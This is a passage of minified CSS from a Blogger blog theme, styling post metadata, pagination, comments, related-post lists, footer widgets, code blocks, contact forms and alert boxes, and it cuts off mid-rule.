abbr:hover{color:#54a8d0}#meta-post .auth-meta i{margin-left:0}#meta-post i{margin-left:5px;margin-right:2px}.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:500;line-height:21px;margin:0;padding:0 10px;text-transform:capitalize}.post-meta-wrap{padding:10px 0;border-bottom:1px solid rgba(0,0,0,0.12);border-top:1px solid rgba(0,0,0,0.12)}.post-meta a,.post-meta abbr{color:#54a8d0;font-weight:500}.post-meta i{margin-left:5px;margin-right:2px}.post-timestamp{margin-left:5px}.label-head{margin-left:5px}.label-head a{padding-left:2px}.resumo{color:#3e4146}.resumo span{display:block;margin-bottom:8px;font-size:14px;line-height:1.6em;text-overflow:ellipsis;text-align:justify}.post-body img{max-width:100%;padding:10px;position:relative;margin:0 auto;box-sizing:border-box}.second-meta{padding:0;display:block;overflow:hidden}.second-meta .share-art a span{display:none}.second-meta .read-art:hover{color:#fff;background:#54a8d0;border-color:#151515}.comment-link{white-space:normal}#blog-pager{clear:both;text-align:center;margin:0}.index .pagenavi,.archive .pagenavi{display:inline-block;border:2px solid #151515;background:#fff}.index .blog-pager,.index #blog-pager{display:block}.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:0;text-align:center}.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#151515;font-size:16px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;text-decoration:none;float:left;text-transform:uppercase}.index #blog-pager-newer-link a:before,.archive #blog-pager-newer-link a:before{display:inline-block;content:"\f137";font-family:fontAwesome;font-style:normal;font-weight:normal;font-size:16px;color:#54a8d0;margin-right:10px}.index #blog-pager-older-link a:after,.archive #blog-pager-older-link a:after{display:inline-block;content:"\f138";font-family:fontAwesome;font-style:normal;font-weight:normal;font-size:16px;color:#54a8d0;margin-left:10px}.item #blog-pager-older-link a{float:none}.showpageNum:last-child a{border:0}.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#54a8d0}.showpageOf{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}.showpagePoint{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}#post-pager .blog-pager-older-link:hover,#post-pager .blog-pager-newer-link:hover{color:#54a8d0;background:inherit}#post-pager{clear:both;float:left;display:block;width:100%;box-sizing:border-box;margin:0 0 10px;padding:10px;border:1px solid rgba(0,0,0,0.12);border-width:1px 0;background:#fff}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{border:0;text-align:right;background:none;color:#151515}#post-pager .blog-pager-newer-link{border:0;text-align:left}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:50%}#post-pager a b{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px;color:#54a8d0;text-transform:uppercase}#post-pager a span{text-transform:capitalize;font-family:'PT Sans Narrow', sans-serif}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{padding:0;display:block}.item .post-footer .share-box .post-labels{float:left}.item .post-footer .share-box .post-labels .label-title{color:#fff;padding:3px 8px;font-size:13px;background-color:#54a8d0}.item .post-footer .share-box .post-labels a{color:$textcolor;padding:3px 8px;font-size:13px;background-color:#f8f8f8}.post-footer .share-box{border:1px solid rgba(0,0,0,0.12);border-left:0;border-right:0;background:#fff;position:relative;padding:10px 10px;margin:10px 0;text-align:center;overflow:hidden}.post-footer .share-title{border-bottom:2px solid #eee;color:#010101;display:inline-block;font-size:15px;font-weight:500;clear:both;margin-right:10px;position:relative;float:left}.sora-author-box{overflow:hidden;margin:10px 0}.sora-author-box img{float:left;margin-right:10px;object-fit:cover}.sora-author-box p{padding:0 10px 10px;-webkit-margin-before:0;-webkit-margin-after:0}.sora-author-box b{font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px}.Related-title{padding:0;margin:0 0 20px;position:relative;display:block}.Related-title:before{position:absolute;content:'';width:100%;height:2px;background-color:#151515;top:10px;z-index:0}.Related-title span{position:relative;display:inline-block;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:2px;background-color:#fff;padding:0 10px 0 0;z-index:1;color:#000}.share-box{position:relative}.second-meta .share-art a{padding:6px 8px;border-radius:3px}.share-art{float:left;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}.share-art a{color:#fff;padding:3px 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0;background:#010101}.share-art a.read-art{margin-left:0}.share-art a:hover{color:#fff}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px){.share-art .wat-art{display:inline-block}}.comments{clear:both;margin:0;color:#48494d;background:#FFF}.comments .comments-content{box-sizing:border-box;padding:10px;border-top:0}.post-feeds .feed-links{display:none}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:260px !important;background:#fff}.comment-form{overflow:hidden}.comments h3{line-height:normal;text-transform:uppercase;color:#333;font-weight:bold;margin:0 0 20px 0;font-size:14px;padding:0 0 0 0}h4#comment-post-message{display:none;margin:0 0 0 0}.comments h4{color:#fff;background:#374760;font-size:16px;padding-left:10px;margin-left:10px;font-weight:700;letter-spacing:1.5px;text-transform:uppercase;position:relative;text-align:left;float:left;clear:both;display:inline-block}.comments h4:before{content:"";position:absolute;bottom:-10px;left:10px;border-top:10px solid #374760;border-right:20px solid transparent;width:0;height:0;line-height:0}.comments h4:after{display:inline-block;content:"\f075";font-family:fontAwesome;font-style:normal;font-weight:normal;font-size:16px;background-color:#54a8d0;color:#fff;padding:12px 20px;margin-left:10px}.comments .comments-content{font-size:13px;clear:both}.comments .comments-content .comment-thread ol{list-style:none;text-align:left;margin:13px 0;padding:0}.comments .comments-content .comment-thread ol li{list-style:none}.comments .avatar-image-container{background:#fff;border:1px solid #DDD;overflow:hidden;padding:0;border-radius:2px}.comments .avatar-image-container img{border-radius:2px}.comments .comment-block{position:relative;background:#fff;padding:15px;margin-left:60px;border:1px solid #efefef}.comments .comment-block:before{content:"";width:0px;height:0px;position:absolute;right:100%;top:14px;border-width:10px;border-style:solid;border-color:transparent #DDD transparent transparent;display:block}.comments .comments-content .comment-replies{margin:8px 0;margin-left:60px}.comments .comments-content .comment-thread:empty{display:none}.comments .comment-replybox-single{background:#f0f0f0;padding:0;margin:8px 0;margin-left:60px}.comments .comment-replybox-thread{background:#f0f0f0;margin:8px 0 0 0;padding:0}.comments .comments-content .comment{margin-bottom:6px;padding:0}.comments .comments-content .comment:first-child{padding:0;margin:0}.comments .comments-content .comment:last-child{padding:0;margin:0}.comments .comment-thread.inline-thread .comment,.comments .comment-thread.inline-thread .comment:last-child{margin:0px 0px 5px 30%}.comment .comment-thread.inline-thread .comment:nth-child(6){margin:0px 0px 5px 25%}.comment .comment-thread.inline-thread .comment:nth-child(5){margin:0px 0px 5px 20%}.comment .comment-thread.inline-thread .comment:nth-child(4){margin:0px 0px 5px 15%}.comment .comment-thread.inline-thread .comment:nth-child(3){margin:0px 0px 5px 10%}.comment .comment-thread.inline-thread .comment:nth-child(2){margin:0px 0px 5px 5%}.comment .comment-thread.inline-thread .comment:nth-child(1){margin:0px 0px 5px 0}.comments .comments-content .comment-thread{margin:0;padding:0}.comments .comments-content .inline-thread{background:#fff;padding:15px;box-sizing:border-box;margin:0}.comments .comments-content .inline-thread .comment-block{border-color:#54a8d0}.comments .comments-content .inline-thread .comment-block:before{border-color:transparent #54a8d0 transparent transparent}.comments .comments-content .user{letter-spacing:0.5px;font-weight:500}.comments .comments-content .icon.blog-author{display:inline}.comments .comments-content .icon.blog-author:after{content:"Author";background:#54a8d0;font-family:'PT Sans Narrow', sans-serif;color:#fff;font-size:11px;padding:2px 5px;text-transform:Capitalize;font-style:italic;letter-spacing:0.3px}.comment-header{text-transform:uppercase;font-size:12px}.comments .comments-content .datetime{margin-left:6px}.comments .comments-content .datetime a{color:#888}.comments .comment .comment-actions a{display:inline-block;color:#333;font-weight:bold;font-size:10px;line-height:15px;margin:4px 8px 0 0}.comments .continue a{color:#333;display:inline-block;font-size:10px}.comments .comment .comment-actions a:hover,.comments .continue a:hover{text-decoration:underline}#related-posts{background:#fff;padding:0 0 10px}h4.related-title{font-size:14px;margin:0;color:$darkcolor;padding:8px 10px;font-weight:700;position:relative;text-align:left;text-transform:uppercase;overflow:hidden}#related-posts ul.related{padding:0 10px}.related li{display:inline-block;overflow:hidden;float:left;width:25%;position:relative;padding-right:8px;box-sizing:border-box}.related li:nth-child(4n){padding-right:0}.related li h3{margin-bottom:5px}.related-thumb{width:100%;height:100px;overflow:hidden;position:relative;vertical-align:middle;float:left;margin:0 10px 0 0}.related li .related-img{width:100%;height:100px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related li .related-img:hover{-webkit-transform:scale(1.1) rotate(-1.5deg) !important;-moz-transform:scale(1.1) rotate(-1.5deg) !important;transform:scale(1.1) rotate(-1.5deg) !important;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related-title a{font-size:15px;line-height:1.4em;padding:0;font-weight:500;font-style:normal;letter-spacing:0.5px;color:#151515;display:block}.recent-summary{color:#666;font-size:11px;letter-spacing:0.3px;line-height:1.6}.related .related-tag{display:none}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-content{display:block;bottom:0;padding:10px 0px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2;clear:both}.related .related-content .recent-date{display:none}.recent-date:before,.p-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}#lower{margin:auto;padding:0px 0px 10px 0px;width:100%;background:#151515}#lower-wrapper{margin:auto;padding:20px 0px 20px 0px;border-bottom:1px solid rgb(51, 51, 51)}#lowerbar-wrapper{float:left;margin:0px 5px auto;padding-bottom:20px;width:32%;text-align:justify;color:#ddd;line-height:1.6em;word-wrap:break-word;overflow:hidden;max-width:375px}.lowerbar{margin:0;padding:0}.lowerbar .widget{margin:0;padding:10px 20px 0px 20px;box-sizing:border-box}.lowerbar h2{position:relative;overflow:hidden;margin:0;font-size:18px;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0, 200, 215, 0.18);font-weight:700;color:#fff;clear:both;letter-spacing:0.8px}.lowerbar h2:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpDxezQ7FuY4iCezuxyZQKKob-AqLRYQ0A652Cvz4Rb23mDLRwc9qofE8ySpm_6HAZ2lNBGZ4rIYlwlaKIcqKA6GUCpInTvMrZim4mWDxCB9-Zt44m1r_PfpME4-NJ7Vg1WezCfxEFnpuy/s1600/repeat-bg.png)repeat}.lowerbar ul{margin:0 auto;padding:0;list-style-type:none}.lowerbar li{display:block;line-height:1.6em;margin-left:0 !important;list-style-type:none}.lowerbar li a{text-decoration:none;color:#DBDBDB}.lowerbar li a:hover{text-decoration:none}.lowerbar .PopularPosts ul li a,.lowerbar .custom-widget .rcp-title a,.lowerbar{color:#fff}.lowerbar .PopularPosts .widget-content ul li,.lowerbar .custom-widget li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}#jugas_footer{background:#121212;color:#BABABA;font-weight:400;padding:10px 0px}.copy-container{margin:0 auto;overflow:hidden}.jugas_footer_copyright a{color:#f4f4f4}.jugas_footer_copyright{text-align:center;display:inline-block;line-height:30px}select#BlogArchive1_ArchiveMenu{width:100%;padding:10px;border-color:#777}.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none}.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#EBEBEB;border:1px solid #ccc}.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#54a8d0 !important;cursor:pointer;font-style:normal;font-weight:400}.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border-color:#54a8d0;box-shadow:none}.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border-color:#54a8d0}.contact-form-button-submit:hover{background-color:#303030;background-image:none;border:0}.contact-form-widget{padding:20px;box-sizing:border-box}.ty-bonus .ty-wow{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:10px 0}.ty-bonus .ty-wow:first-child{padding-top:0}.ty-bonus .ty-wow:last-child{border-bottom:none}.ty-bonus .ty-thumb-bonos{position:relative;float:left;margin:0 !important;width:80px;height:60px;overflow:hidden;display:block;vertical-align:middle}.ty-bonus .ty-bonus-con{padding-left:10px;display:table-cell}.ty-bonus .ty-bonos-entry{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.ty-bonus .ty-bonos-entry a{color:#151515;font-weight:400;font-size:14px;line-height:1.5em}.ty-bonus .ty-bonos-entry a:hover{color:#54a8d0}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay{background-color:rgba(40, 35, 40, 0.3)}.yard-auth-ty{margin-right:10px}.yard-auth-ty::before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}.yard-auth-ty,.ty-time{color:#bdbdbd;font-size:12px;font-weight:400}.ty-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .ty-bonus .ty-wow:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child{padding-bottom:0}.tyard-komet .ty-komet .ty-komet-tar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet .ty-komet{background:none !important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;border-bottom:0 !important;overflow:hidden;margin:0;padding:10px 0}.tyard-komet .ty-komet:first-child{padding-top:0;border-top:0}.tyard-komet .ty-komet:last-child{padding-bottom:0}.tyard-komet .ty-komet span{color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400;overflow:hidden;background:#f9f9f9;height:38px;margin-top:5px;box-sizing:border-box;padding:5px 8px}.yardimg-komet{width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet a{color:$darkcolor;position:relative;font-size:13px;text-transform:capitalize;display:block;overflow:hidden;font-weight:400}.tyard-komet a:hover{color:#54a8d0}.tyard-komet{list-style:none;padding:0}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .ty-bonus .ty-wow:last-child{padding-bottom:0}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#54a8d0;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:0.8}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#151515;box-sizing:border-box;padding:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f2f2f2;position:relative}.lowerbar .list-label-widget-content li{border-color:rgba(0, 200, 215, 0.18)}.list-label-widget-content li:first-child{padding:0 0 8px}.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}.list-label-widget-content li a:before{content:'\f02c';font-size:13px;color:#151515;font-family:fontawesome;margin-right:5px}.lowerbar .list-label-widget-content li a:before{color:#54a8d0}.list-label-widget-content li a{color:#151515;font-size:11px;font-weight:700;text-transform:uppercase;transition:color .3s}.lowerbar .list-label-widget-content li a{color:#fff}.list-label-widget-content li a:hover{color:#54a8d0}.list-label-widget-content li span:last-child{color:#151515;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}.list-label-widget-content li:first-child span:last-child{top:2px}.cloud-label-widget-content{text-align:left}.cloud-label-widget-content .label-count{background:#54a8d0;color:#fff !important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px !important;font-size:12px !important;margin-right:5px;transition:background .3s}.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;transition:background .3s}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px !important;color:#151515;display:inline-block;font-size:11px;font-weight:700 !important;text-transform:uppercase;padding:6px 8px;transition:color .3s}.cloud-label-widget-content .label-size a{padding:6px 10px}.cloud-label-widget-content .label-size a:hover{color:#fff !important}.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px !important;line-height:19px !important}.cloud-label-widget-content .label-size:hover{background:#54a8d0;color:#fff !important}.cloud-label-widget-content .label-size:hover a{color:#fff !important}.cloud-label-widget-content .label-size:hover span{background:#151515;color:#fff !important;cursor:pointer}.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.label-size-1,.label-size-2{opacity:100}#ads-blog .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#ads-blog-bottom .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#ads-blog-content{margin:0 auto}#ads-blog-content .widget{margin:0 auto 0 !important;display:block !important;width:100%;max-height:100%;padding:10px;max-width:100%;box-sizing:border-box;background:#fff}.ads-blog-post-top,.ads-blog-post-bottom{display:none;visibility:hidden}.PopularPosts .widget-content ul li:first-child{border-top:0}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s}.PopularPosts ul li a:hover{color:#54a8d0}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.PopularPosts .item-thumbnail::before{background:rgba(0, 0, 0, 0.3);bottom:0px;content:"";height:100px;width:100px;left:0px;right:0px;margin:0px auto;position:absolute;z-index:3}@media only screen and (max-width: 1150px){.row{width:96% !important;margin:0 auto;float:none}.headerright,.headerleft{float:none;width:100%;text-align:center;height:auto;margin:0 auto;clear:both}.headerleft img{margin:auto;padding-bottom:15px}.headerright{margin:10px auto 0}.headerleft .description{text-align:center}}@media only screen and (max-width: 1023px){#nav1,#nav{display:none}#nav{display:none}.selectnav{width:auto;color:#fff;background:#151515;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}.selectnav{display:block;width:98%}.tm-menu .selectnav{display:inline-block;margin:10px auto 10px}#menu{text-align:center}}@media only screen and (max-width: 980px){#main-wrapper,#sidebar-wrapper{float:none;clear:both;width:100%;margin:0 auto}.post-body{padding:8px}#main-wrapper{max-width:100%}#main-wrapper{padding:0}#sidebar-wrapper{padding-top:20px}#lowerbar-wrapper{width:100%;max-width:375px;margin:0 auto;float:none;clear:both}.overlay a{float:right;margin:30px 0}.overlay h3{float:left}}@media screen and (max-width: 880px){.home #header-wrapper{margin-bottom:10px}.item #content-wrapper{padding:10px 0 30px}#label_with_thumbs li{width:100%;clear:both;float:none;margin-bottom:10px}}@media only screen and (max-width: 768px){#post-pager #blog-pager-newer-link{margin:0 auto 10px}#post-pager #blog-pager-older-link,#post-pager #blog-pager-newer-link{float:none;clear:both;margin:0 auto;display:block;width:100%}.share-art span{display:none}.ops-404{width:80% !important}.title-404{font-size:160px !important}.overlay{display:none;visibility:hidden}.post-labels{margin-bottom:10px}}@media only screen and (max-width: 480px){.tm-menu{height:auto;text-align:center;padding-bottom:10px}.tm-menu.makesticking{padding:0}.comments .comments-content .comment-replies{margin-left:0}#menu{text-align:center}.tm-menu .selectnav{display:inline-block;margin:10px 0 0;max-width:100%;box-sizing:border-box}.block-image{float:none;margin:0 auto 15px;clear:both;width:100%}.block-image .thumb img{height:auto}.item .post-footer .share-box .post-labels{float:none}.post-footer .share-title{display:block;text-align:center;float:none}.post-footer .share-art{float:none;margin-top:10px}#header-inner{max-width:100%}.item .post-header{border-width:1px 1px 0}.index .post h2,.archive .post h2{line-height:1.4em;font-size:19px}.related li{display:block;float:none;width:100%;padding-right:0}.jugas_footer_copyright{text-align:center;display:block;clear:both}.top-bar-social,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-menu{float:none;width:100%;clear:both;margin-top:0;margin-bottom:10px;text-align:center}.top-bar-menu .selectnav{display:inline-block}.top-bar-social li,.bottom-bar-social li{display:inline-block;float:none}.top-bar-social #social a,.bottom-bar-social #social a{width:20px;height:20px;line-height:20px;font-size:9px}.top-bar-menu .selectnav{width:100%}h1.post-title{font-size:22px;margin-bottom:10px;line-height:1.4em}#sidebar-wrapper{max-width:100%}.about-widget-image{overflow:hidden}.share-art{float:none;margin:0 auto;text-align:center;clear:both}.share-title{display:none}.blog-pager-newer-link .pager-title,.blog-pager-newer-link .pager-heading,.blog-pager-older-link .pager-title,.blog-pager-older-link .pager-heading{display:none}.blog-pager-older-link .post-nav-icon,.blog-pager-newer-link .post-nav-icon{line-height:40px;width:100%}}@media only screen and (max-width: 360px){#header-inner img{max-width:100%;margin:0 auto;float:none;height:auto}#meta-post{position:relative;overflow:hidden;display:block;border-bottom:1px solid #f2f2f2}#meta-post:after{display:none}.index .post h2,.archive .post h2{font-size:16px}.share-art{float:none;clear:both;margin:0 auto;text-align:center}}@media only screen and (max-width: 300px){#sidebar-wrapper{display:none}.top-bar-menu,.selectnav{width:100%}#menu{text-align:center;padding:0}.archive .post h2,.index .post h2{line-height:1.4em !important;font-size:14px !important}.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author{display:none}.share-art,.share-box .post-author{float:none;margin:0 auto;text-align:center;clear:both}.read-more-wrap,.post-labels{float:none !important;clear:both;display:block;text-align:center}.ops-404{font-size:18px !important}.title-404{font-size:110px !important}h1.post-title{font-size:17px}.share-box{overflow:hidden}.top-bar-social #social a{width:24px;height:24px;line-height:24px}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table 